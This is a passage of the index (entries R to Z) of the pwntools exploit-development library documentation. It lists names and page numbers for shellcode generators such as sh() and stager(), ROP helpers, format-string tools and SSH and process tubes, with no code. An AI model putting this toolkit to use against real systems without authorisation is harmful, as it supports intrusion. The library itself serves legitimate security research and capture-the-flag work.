

rename\_corefiles (*pwnlib.context.ContextType attribute*), [51](#page-56-0) repeat() (*in module pwnlib.util.iters*), [334](#page-339-1) repeat\_func() (*in module pwnlib.util.iters*), [330](#page-335-0) replace() (*pwnlib.filesystem.Path method*), [106](#page-111-1) replace() (*pwnlib.filesystem.SSHPath method*), [100](#page-105-0) replace() (*pwnlib.fmtstr.AtomWrite method*), [109](#page-114-0) reset\_local() (*pwnlib.context.ContextType method*), [44](#page-49-0) resolve() (*pwnlib.filesystem.Path method*), [106](#page-111-1) resolve() (*pwnlib.filesystem.SSHPath method*), [100](#page-105-0) resolve() (*pwnlib.rop.rop.ROP method*), [153](#page-158-0) ret() (*in module pwnlib.shellcraft.amd64*), [173](#page-178-0) ret() (*in module pwnlib.shellcraft.arm*), [182](#page-187-0) ret() (*in module pwnlib.shellcraft.i386*), [191](#page-196-0) ret() (*in module pwnlib.shellcraft.thumb*), [209](#page-214-1) ret2csu() (*pwnlib.rop.rop.ROP method*), [153](#page-158-0) Ret2dlresolvePayload (*class in pwnlib.rop.ret2dlresolve*), [142](#page-147-1) rfind() (*pwnlib.elf.corefile.Mapping method*), [74](#page-79-0) rglob() (*pwnlib.filesystem.Path method*), [106](#page-111-1) rglob() (*pwnlib.filesystem.SSHPath method*), [101](#page-106-0) rmdir() (*pwnlib.filesystem.Path method*), [106](#page-111-1) rmdir() (*pwnlib.filesystem.SSHPath method*), [101](#page-106-0) rol() (*in module pwnlib.util.fiddling*), [318](#page-323-0) root() (*in module pwnlib.adb.adb*), [29](#page-34-0) ROP (*class in pwnlib.rop.rop*), [148](#page-153-0) ror() (*in module pwnlib.util.fiddling*), [319](#page-324-0) roundrobin() (*in module pwnlib.util.iters*), [331](#page-336-0) rpath (*pwnlib.elf.elf.ELF attribute*), [89](#page-94-0) run() (*pwnlib.tubes.ssh.ssh method*), [237](#page-242-0) run\_assembly() (*in module pwnlib.runner*), [161](#page-166-1) run\_assembly\_exitcode() (*in module pwnlib.runner*), [161](#page-166-1) run\_in\_new\_terminal() (*in module pwnlib.util.misc*), [339](#page-344-0) run\_shellcode() (*in module pwnlib.runner*), [161](#page-166-1) run\_shellcode\_exitcode() (*in module pwnlib.runner*), [161](#page-166-1) run\_to\_end() (*pwnlib.tubes.ssh.ssh method*), [237](#page-242-0) runpath (*pwnlib.elf.elf.ELF attribute*), [89](#page-94-0) rwx\_segments (*pwnlib.elf.elf.ELF attribute*), [90](#page-95-0) S

s() (*pwnlib.memleak.MemLeak method*), [136](#page-141-0) samefile() (*pwnlib.filesystem.Path method*), [106](#page-111-1) samefile() (*pwnlib.filesystem.SSHPath method*), [101](#page-106-0) save() (*pwnlib.elf.elf.ELF method*), [82](#page-87-0) scramble() (*in module pwnlib.encoders.encoder*), [59](#page-64-1) search() (*pwnlib.elf.elf.ELF method*), [82](#page-87-0) search() (*pwnlib.rop.rop.ROP method*), [154](#page-159-0) search\_by\_build\_id() (*in module pwnlib.libcdb*), [125](#page-130-1) search\_by\_md5() (*in module pwnlib.libcdb*), [126](#page-131-1)

search by sha1() (*in module pwnlib.libcdb*), [125](#page-130-1) search\_by\_sha256() (*in module pwnlib.libcdb*), [125](#page-130-1) search\_iter() (*pwnlib.rop.rop.ROP method*), [154](#page-159-0) section() (*pwnlib.elf.elf.ELF method*), [83](#page-88-0) sections (*pwnlib.elf.elf.ELF attribute*), [90](#page-95-0) segments (*pwnlib.elf.elf.ELF attribute*), [90](#page-95-0) send() (*pwnlib.tubes.tube.tube method*), [256](#page-261-0) send\_raw() (*pwnlib.tubes.process.process method*), [223](#page-228-0) send\_raw() (*pwnlib.tubes.serialtube.serialtube method*), [226](#page-231-2) sendafter() (*pwnlib.tubes.tube.tube method*), [256](#page-261-0) sendline() (*pwnlib.tubes.tube.tube method*), [256](#page-261-0) sendlineafter() (*pwnlib.tubes.tube.tube method*), [256](#page-261-0) sendlinethen() (*pwnlib.tubes.tube.tube method*), [256](#page-261-0) sendthen() (*pwnlib.tubes.tube.tube method*), [256](#page-261-0) serialtube (*class in pwnlib.tubes.serialtube*), [225](#page-230-1) server (*class in pwnlib.tubes.server*), [229](#page-234-1) set\_regvalue() (*pwnlib.rop.srop.SigreturnFrame method*), [160](#page-165-0) set\_working\_directory() (*pwnlib.tubes.ssh.ssh method*), [237](#page-242-0) setb() (*pwnlib.memleak.MemLeak method*), [136](#page-141-0) setd() (*pwnlib.memleak.MemLeak method*), [136](#page-141-0) setLevel() (*pwnlib.log.Logger method*), [129](#page-134-0) setprop() (*in module pwnlib.adb.adb*), [29](#page-34-0) setq() (*pwnlib.memleak.MemLeak method*), [137](#page-142-0) setregid() (*in module pwnlib.shellcraft.amd64.linux*), [177](#page-182-0) setregid() (*in module pwnlib.shellcraft.i386.linux*), [196](#page-201-0) setRegisters() (*pwnlib.rop.rop.ROP method*), [155](#page-160-1) setregs() (*in module pwnlib.shellcraft.aarch64*), [165](#page-170-0) setregs() (*in module pwnlib.shellcraft.amd64*), [173](#page-178-0) setregs() (*in module pwnlib.shellcraft.arm*), [182](#page-187-0) setregs() (*in module pwnlib.shellcraft.i386*), [191](#page-196-0) setregs() (*in module pwnlib.shellcraft.mips*), [202](#page-207-0) setregs() (*in module pwnlib.shellcraft.thumb*), [209](#page-214-1) setreuid() (*in module pwnlib.shellcraft.amd64.linux*), [177](#page-182-0) setreuid() (*in module pwnlib.shellcraft.i386.linux*), [196](#page-201-0) sets() (*pwnlib.memleak.MemLeak method*), [137](#page-142-0) settimeout() (*pwnlib.tubes.tube.tube method*), [256](#page-261-0) settimeout\_raw() (*pwnlib.tubes.process.process method*), [223](#page-228-0) settimeout raw() (*pwnlib.tubes.serialtube.serialtube method*), [226](#page-231-2)

- setw() (*pwnlib.memleak.MemLeak method*), [137](#page-142-0)
- sftp (*pwnlib.tubes.ssh.ssh attribute*), [241](#page-246-0)
- sh() (*in module pwnlib.shellcraft.aarch64.linux*), [167](#page-172-0)

sh() (*in module pwnlib.shellcraft.amd64.linux*), [177](#page-182-0) sh() (*in module pwnlib.shellcraft.arm.linux*), [185](#page-190-0) sh() (*in module pwnlib.shellcraft.i386.freebsd*), [199](#page-204-0) sh() (*in module pwnlib.shellcraft.i386.linux*), [196](#page-201-0) sh() (*in module pwnlib.shellcraft.mips.linux*), [204](#page-209-0) sh() (*in module pwnlib.shellcraft.thumb.linux*), [212](#page-217-0) sh command with() (*in module pwnlib.util.sh\_string*), [358](#page-363-0) sh\_prepare() (*in module pwnlib.util.sh\_string*), [359](#page-364-0) sh\_string() (*in module pwnlib.util.sh\_string*), [360](#page-365-1) sha1file() (*in module pwnlib.util.hashes*), [321](#page-326-2) sha1filehex() (*in module pwnlib.util.hashes*), [322](#page-327-0) sha1sum() (*in module pwnlib.util.hashes*), [322](#page-327-0) sha1sumhex() (*in module pwnlib.util.hashes*), [322](#page-327-0) sha224file() (*in module pwnlib.util.hashes*), [322](#page-327-0) sha224filehex() (*in module pwnlib.util.hashes*), [322](#page-327-0) sha224sum() (*in module pwnlib.util.hashes*), [322](#page-327-0) sha224sumhex() (*in module pwnlib.util.hashes*), [322](#page-327-0) sha256file() (*in module pwnlib.util.hashes*), [322](#page-327-0) sha256filehex() (*in module pwnlib.util.hashes*), [322](#page-327-0) sha256sum() (*in module pwnlib.util.hashes*), [322](#page-327-0) sha256sumhex() (*in module pwnlib.util.hashes*), [322](#page-327-0) sha384file() (*in module pwnlib.util.hashes*), [322](#page-327-0) sha384filehex() (*in module pwnlib.util.hashes*), [322](#page-327-0) sha384sum() (*in module pwnlib.util.hashes*), [322](#page-327-0) sha384sumhex() (*in module pwnlib.util.hashes*), [322](#page-327-0) sha512file() (*in module pwnlib.util.hashes*), [322](#page-327-0) sha512filehex() (*in module pwnlib.util.hashes*), [322](#page-327-0) sha512sum() (*in module pwnlib.util.hashes*), [322](#page-327-0) sha512sumhex() (*in module pwnlib.util.hashes*), [322](#page-327-0) shell() (*in module pwnlib.adb.adb*), [29](#page-34-0) shell() (*pwnlib.tubes.ssh.ssh method*), [238](#page-243-0) shellcode pwn-shellcraft command line option, [19](#page-24-0) should\_check() (*in module pwnlib.update*), [262](#page-267-1) shutdown() (*pwnlib.tubes.tube.tube method*), [256](#page-261-0) shutdown\_raw() (*pwnlib.tubes.process.process method*), [223](#page-228-0) shutdown\_raw() (*pwnlib.tubes.serialtube.serialtube method*), [226](#page-231-2) siginfo (*pwnlib.elf.corefile.Corefile attribute*), [73](#page-78-0) sign (*pwnlib.context.ContextType attribute*), [51](#page-56-0) signal (*pwnlib.elf.corefile.Corefile attribute*), [73](#page-78-0) signed (*pwnlib.context.ContextType attribute*), [51](#page-56-0) signedness (*pwnlib.context.ContextType attribute*), [52](#page-57-0) signednesses (*pwnlib.context.ContextType attribute*), [52](#page-57-0) SigreturnFrame (*class in pwnlib.rop.srop*), [158](#page-163-0) silent (*pwnlib.context.ContextType attribute*), [52](#page-57-0) SILENT() (*in module pwnlib.args*), [32](#page-37-0)

size (*pwnlib.elf.corefile.Mapping attribute*), [74](#page-79-0) size (*pwnlib.elf.elf.Function attribute*), [91](#page-96-1) size() (*in module pwnlib.util.misc*), [339](#page-344-0) sleep() (*in module pwnlib.replacements*), [141](#page-146-2) sock (*class in pwnlib.tubes.sock*), [226](#page-231-2) sockaddr (*pwnlib.tubes.listen.listen attribute*), [228](#page-233-0) sockaddr (*pwnlib.tubes.server.server attribute*), [230](#page-235-1) sockaddr() (*in module pwnlib.util.net*), [341](#page-346-0) socket() (*in module pwnlib.shellcraft.aarch64.linux*), [167](#page-172-0) socket() (*in module pwnlib.shellcraft.amd64.linux*), [177](#page-182-0) socket() (*in module pwnlib.shellcraft.i386.linux*), [196](#page-201-0) socketcall() (*in* module pwn*lib.shellcraft.i386.linux*), [196](#page-201-0) sort\_atoms() (*in module pwnlib.fmtstr*), [115](#page-120-1) sp (*pwnlib.elf.corefile.Corefile attribute*), [73](#page-78-0) spawn\_process() (*pwnlib.tubes.listen.listen method*), [228](#page-233-0) spawn\_process() (*pwnlib.tubes.tube.tube method*), [257](#page-262-0) ssh (*class in pwnlib.tubes.ssh*), [230](#page-235-1) ssh\_channel (*class in pwnlib.tubes.ssh*), [241](#page-246-0) ssh\_connecter (*class in pwnlib.tubes.ssh*), [242](#page-247-1) ssh\_listener (*class in pwnlib.tubes.ssh*), [242](#page-247-1) ssh\_process (*class in pwnlib.tubes.ssh*), [241](#page-246-0) SSHPath (*class in pwnlib.filesystem*), [95](#page-100-1) stack (*pwnlib.elf.corefile.Corefile attribute*), [73](#page-78-0) stack() (*pwnlib.dynelf.DynELF method*), [58](#page-63-1) stackarg() (*in module pwnlib.shellcraft.i386*), [191](#page-196-0) stackhunter() (*in module pwnlib.shellcraft.i386*), [191](#page-196-0) stage() (*in module pwnlib.shellcraft.aarch64.linux*), [167](#page-172-0) stage() (*in module pwnlib.shellcraft.amd64.linux*), [177](#page-182-0) stage() (*in module pwnlib.shellcraft.i386.linux*), [196](#page-201-0) stage() (*in module pwnlib.shellcraft.thumb.linux*), [212](#page-217-0) stager() (*in module pwnlib.shellcraft.amd64.linux*), [178](#page-183-0) stager() (*in module pwnlib.shellcraft.i386.linux*), [197](#page-202-0) stager() (*in module pwnlib.shellcraft.mips.linux*), [204](#page-209-0) stager() (*in module pwnlib.shellcraft.thumb.linux*), [212](#page-217-0) starmap() (*in module pwnlib.util.iters*), [334](#page-339-1) start (*pwnlib.elf.corefile.Mapping attribute*), [74](#page-79-0) start (*pwnlib.elf.elf.ELF attribute*), [90](#page-95-0) starttime() (*in module pwnlib.util.proc*), [352](#page-357-0) stat() (*in module pwnlib.util.proc*), [352](#page-357-0) stat() (*pwnlib.filesystem.Path method*), [106](#page-111-1) stat() (*pwnlib.filesystem.SSHPath method*), [101](#page-106-0) state() (*in module pwnlib.util.proc*), [353](#page-358-1)

statically\_linked (*pwnlib.elf.elf.ELF attribute*), takewhile() (*in module pwnlib.util.iters*), [334](#page-339-1) [90](#page-95-0) status() (*in module pwnlib.util.proc*), [353](#page-358-1) status() (*pwnlib.log.Progress method*), [128](#page-133-0) stderr (*pwnlib.tubes.process.process attribute*), [225](#page-230-1) STDERR() (*in module pwnlib.args*), [32](#page-37-0) stdin (*pwnlib.tubes.process.process attribute*), [225](#page-230-1) stdout (*pwnlib.tubes.process.process attribute*), [225](#page-230-1) stem (*pwnlib.filesystem.SSHPath attribute*), [104](#page-109-0) stop (*pwnlib.elf.corefile.Mapping attribute*), [74](#page-79-0) str\_input() (*in module pwnlib.term.readline*), [214](#page-219-1) strace\_dos() (*in* module pwn*lib.shellcraft.amd64.linux*), [178](#page-183-0) strcpy() (*in module pwnlib.shellcraft.amd64*), [173](#page-178-0) strcpy() (*in module pwnlib.shellcraft.i386*), [192](#page-197-0) stream() (*pwnlib.tubes.tube.tube method*), [257](#page-262-0) string() (*pwnlib.elf.elf.ELF method*), [83](#page-88-0) String() (*pwnlib.memleak.MemLeak static method*), [132](#page-137-0) strlen() (*in module pwnlib.shellcraft.amd64*), [173](#page-178-0) strlen() (*in module pwnlib.shellcraft.i386*), [192](#page-197-0) struct() (*pwnlib.memleak.MemLeak method*), [137](#page-142-0) struntil() (*pwnlib.filepointer.FileStructure method*), [94](#page-99-0) submit\_flag() (*in module pwnlib.flag*), [106](#page-111-1) success() (*pwnlib.log.Logger method*), [129](#page-134-0) success() (*pwnlib.log.Progress method*), [128](#page-133-0) suffix (*pwnlib.filesystem.SSHPath attribute*), [104](#page-109-0) suffixes (*pwnlib.filesystem.SSHPath attribute*), [104](#page-109-0) sym (*pwnlib.elf.elf.ELF attribute*), [90](#page-95-0) symbols (*pwnlib.elf.elf.ELF attribute*), [90](#page-95-0) symlink\_to() (*pwnlib.filesystem.Path method*), [106](#page-111-1) symlink\_to() (*pwnlib.filesystem.SSHPath method*), [102](#page-107-0) syscall() (*in module pwnlib.shellcraft.aarch64.linux*), [168](#page-173-0) syscall() (*in module pwnlib.shellcraft.amd64.linux*), [178](#page-183-0) syscall() (*in module pwnlib.shellcraft.arm.linux*), [185](#page-190-0) syscall() (*in module pwnlib.shellcraft.i386.freebsd*), [199](#page-204-0) syscall() (*in module pwnlib.shellcraft.i386.linux*), [197](#page-202-0) syscall() (*in module pwnlib.shellcraft.mips.linux*), [204](#page-209-0) syscall() (*in module pwnlib.shellcraft.thumb.linux*), [212](#page-217-0) system() (*pwnlib.tubes.ssh.ssh method*), [239](#page-244-0) sysv\_hash() (*in module pwnlib.dynelf*), [58](#page-63-1)

# T

tabulate() (*in module pwnlib.util.iters*), [331](#page-336-0) take() (*in module pwnlib.util.iters*), [331](#page-336-0)

tee() (*in module pwnlib.util.iters*), [334](#page-339-1) term\_mode (*in module pwnlib.term*), [213](#page-218-2) terminal (*pwnlib.context.ContextType attribute*), [52](#page-57-0) test() (*in module pwnlib.util.sh\_string*), [360](#page-365-1) test\_expr() (*in module pwnlib.util.safeeval*), [354](#page-359-0) Thread (*class in pwnlib.context*), [53](#page-58-0) Timeout (*class in pwnlib.timeout*), [214](#page-219-1) timeout (*pwnlib.context.ContextType attribute*), [52](#page-57-0) timeout (*pwnlib.timeout.Timeout attribute*), [216](#page-221-2) TIMEOUT() (*in module pwnlib.args*), [32](#page-37-0) timeout\_change() (*pwnlib.timeout.Timeout method*), [215](#page-220-0) timeout\_change() (*pwnlib.tubes.tube.tube method*), [257](#page-262-0) to\_arm() (*in module pwnlib.shellcraft.thumb*), [209](#page-214-1) to\_thumb() (*in module pwnlib.shellcraft.arm*), [182](#page-187-0) touch() (*pwnlib.filesystem.Path method*), [106](#page-111-1) touch() (*pwnlib.filesystem.SSHPath method*), [102](#page-107-0) tracer() (*in module pwnlib.util.proc*), [353](#page-358-1) trap() (*in module pwnlib.shellcraft.aarch64*), [165](#page-170-0) trap() (*in module pwnlib.shellcraft.amd64*), [174](#page-179-1) trap() (*in module pwnlib.shellcraft.arm*), [182](#page-187-0) trap() (*in module pwnlib.shellcraft.i386*), [192](#page-197-0) trap() (*in module pwnlib.shellcraft.mips*), [203](#page-208-1) trap() (*in module pwnlib.shellcraft.thumb*), [209](#page-214-1) tube (*class in pwnlib.tubes.tube*), [242](#page-247-1) type (*pwnlib.tubes.listen.listen attribute*), [229](#page-234-1) type (*pwnlib.tubes.server.server attribute*), [230](#page-235-1)

## U

u16() (*in module pwnlib.util.packing*), [348](#page-353-0) u16() (*pwnlib.elf.elf.ELF method*), [83](#page-88-0) u16() (*pwnlib.memleak.MemLeak method*), [137](#page-142-0) u32() (*in module pwnlib.util.packing*), [348](#page-353-0) u32() (*pwnlib.elf.elf.ELF method*), [83](#page-88-0) u32() (*pwnlib.memleak.MemLeak method*), [138](#page-143-0) u64() (*in module pwnlib.util.packing*), [348](#page-353-0) u64() (*pwnlib.elf.elf.ELF method*), [83](#page-88-0) u64() (*pwnlib.memleak.MemLeak method*), [138](#page-143-0) u8() (*in module pwnlib.util.packing*), [349](#page-354-0) u8() (*pwnlib.elf.elf.ELF method*), [83](#page-88-0) u8() (*pwnlib.memleak.MemLeak method*), [138](#page-143-0) ubsan (*pwnlib.elf.elf.ELF attribute*), [90](#page-95-0) udiv\_10() (*in module pwnlib.shellcraft.arm*), [183](#page-188-1) udiv\_10() (*in module pwnlib.shellcraft.thumb*), [209](#page-214-1) unbits() (*in module pwnlib.util.fiddling*), [319](#page-324-0) unget() (*pwnlib.tubes.buffer.Buffer method*), [218](#page-223-1) unhex() (*in module pwnlib.util.fiddling*), [319](#page-324-0) uninstall() (*in module pwnlib.adb.adb*), [29](#page-34-0) union() (*pwnlib.fmtstr.AtomWrite method*), [109](#page-114-0) unique\_everseen() (*in module pwnlib.util.iters*), [332](#page-337-0)

unique\_justseen() (*in module pwnlib.util.iters*), warn() (*pwnlib.log.Logger method*), [129](#page-134-0) [332](#page-337-0) unique\_window() (*in module pwnlib.util.iters*), [332](#page-337-0) unlink() (*in module pwnlib.adb.adb*), [29](#page-34-0) unlink() (*pwnlib.filesystem.Path method*), [106](#page-111-1) unlink() (*pwnlib.filesystem.SSHPath method*), [102](#page-107-0) unlink() (*pwnlib.tubes.ssh.ssh method*), [239](#page-244-0) unlock\_bootloader() (*in module pwnlib.adb.adb*), [30](#page-35-0) unordlist() (*in module pwnlib.util.lists*), [335](#page-340-0) unpack() (*in module pwnlib.util.packing*), [349](#page-354-0) unpack() (*pwnlib.elf.elf.ELF method*), [84](#page-89-0) unpack\_many() (*in module pwnlib.util.packing*), [350](#page-355-1) unread() (*pwnlib.tubes.tube.tube method*), [257](#page-262-0) unrecv() (*pwnlib.tubes.tube.tube method*), [257](#page-262-0) unregister() (*in module pwnlib.atexception*), [37](#page-42-1) unregister() (*in module pwnlib.atexit*), [38](#page-43-2) unresolve() (*pwnlib.rop.rop.ROP method*), [155](#page-160-1) unroot() (*in module pwnlib.adb.adb*), [30](#page-35-0) update() (*pwnlib.context.ContextType method*), [44](#page-49-0) update\_var() (*in module pwnlib.filepointer*), [95](#page-100-1) upload() (*pwnlib.tubes.ssh.ssh method*), [239](#page-244-0) upload\_data() (*pwnlib.tubes.ssh.ssh method*), [239](#page-244-0) upload\_dir() (*pwnlib.tubes.ssh.ssh method*), [240](#page-245-0) upload\_file() (*pwnlib.tubes.ssh.ssh method*), [240](#page-245-0) uptime() (*in module pwnlib.adb.adb*), [30](#page-35-0) urldecode() (*in module pwnlib.util.fiddling*), [319](#page-324-0) urlencode() (*in module pwnlib.util.fiddling*), [320](#page-325-0) user\_path() (*in module pwnlib.qemu*), [141](#page-146-2)

# V

vaddr\_to\_offset() (*pwnlib.elf.elf.ELF method*), [84](#page-89-0) values() (*in module pwnlib.util.safeeval*), [354](#page-359-0) vdso (*pwnlib.elf.corefile.Corefile attribute*), [73](#page-78-0) verbose (*pwnlib.context.ContextType attribute*), [52](#page-57-0) version (*pwnlib.elf.elf.ELF attribute*), [90](#page-95-0) version (*pwnlib.tubes.ssh.ssh attribute*), [241](#page-246-0) version() (*in module pwnlib.adb.adb*), [30](#page-35-0) version() (*in module pwnlib.gdb*), [124](#page-129-0) vsyscall (*pwnlib.elf.corefile.Corefile attribute*), [73](#page-78-0) vvar (*pwnlib.elf.corefile.Corefile attribute*), [73](#page-78-0)

## W



warn\_once() (*pwnlib.log.Logger method*), [129](#page-134-0) warning() (*pwnlib.log.Logger method*), [129](#page-134-0) warning\_once() (*pwnlib.log.Logger method*), [129](#page-134-0) wget() (*in module pwnlib.util.web*), [360](#page-365-1) which() (*in module pwnlib.adb.adb*), [30](#page-35-0) which() (*in module pwnlib.util.misc*), [340](#page-345-1) which() (*pwnlib.tubes.ssh.ssh method*), [240](#page-245-0) whoami() (*in module pwnlib.adb.adb*), [31](#page-36-2) with\_name() (*pwnlib.filesystem.SSHPath method*), [102](#page-107-0) with\_stem() (*pwnlib.filesystem.SSHPath method*), [103](#page-108-0) with\_suffix() (*pwnlib.filesystem.SSHPath method*), [103](#page-108-0) word\_size (*pwnlib.context.ContextType attribute*), [53](#page-58-0) writable\_segments (*pwnlib.elf.elf.ELF attribute*), [90](#page-95-0) write() (*in module pwnlib.adb.adb*), [31](#page-36-2) write() (*in module pwnlib.util.misc*), [340](#page-345-1) write() (*pwnlib.elf.elf.ELF method*), [84](#page-89-0) write() (*pwnlib.filepointer.FileStructure method*), [94](#page-99-0) write() (*pwnlib.fmtstr.FmtStr method*), [110](#page-115-0) write() (*pwnlib.tubes.ssh.ssh method*), [240](#page-245-0) write() (*pwnlib.tubes.tube.tube method*), [258](#page-263-0) write\_bytes() (*pwnlib.filesystem.Path method*), [106](#page-111-1) write\_bytes() (*pwnlib.filesystem.SSHPath method*), [103](#page-108-0) write\_raw() (*pwnlib.tubes.tube.tube method*), [258](#page-263-0) write\_text() (*pwnlib.filesystem.Path method*), [106](#page-111-1) write\_text() (*pwnlib.filesystem.SSHPath method*), [103](#page-108-0) writeafter() (*pwnlib.tubes.tube.tube method*), [258](#page-263-0) writeline() (*pwnlib.tubes.tube.tube method*), [258](#page-263-0) writelineafter() (*pwnlib.tubes.tube.tube method*), [258](#page-263-0) writelines() (*pwnlib.tubes.tube.tube method*), [258](#page-263-0) writelinethen() (*pwnlib.tubes.tube.tube method*), [258](#page-263-0) writeloop() (*in module pwnlib.shellcraft.amd64.linux*), [179](#page-184-0) writemem() (*pwnlib.tubes.process.process method*), [223](#page-228-0) writethen() (*pwnlib.tubes.tube.tube method*), [258](#page-263-0)

# X

x\_25() (*in module pwnlib.util.crc*), [305](#page-310-0) xfer() (*in module pwnlib.util.crc*), [305](#page-310-0) xmodem() (*in module pwnlib.util.crc*), [306](#page-311-1) xor() (*in module pwnlib.shellcraft.aarch64*), [165](#page-170-0) xor() (*in module pwnlib.shellcraft.amd64*), [174](#page-179-1) xor() (*in module pwnlib.shellcraft.arm*), [183](#page-188-1) xor() (*in module pwnlib.shellcraft.i386*), [193](#page-198-1) xor() (*in module pwnlib.util.fiddling*), [320](#page-325-0)
xor\_key() (*in module pwnlib.util.fiddling*), [320](#page-325-0) xor\_pair() (*in module pwnlib.util.fiddling*), [320](#page-325-0)

## Y

yesno() (*in module pwnlib.ui*), [260](#page-265-0)

## Z

zip() (*in module pwnlib.util.iters*), [333](#page-338-0) zip\_longest() (*in module pwnlib.util.iters*), [333](#page-338-0)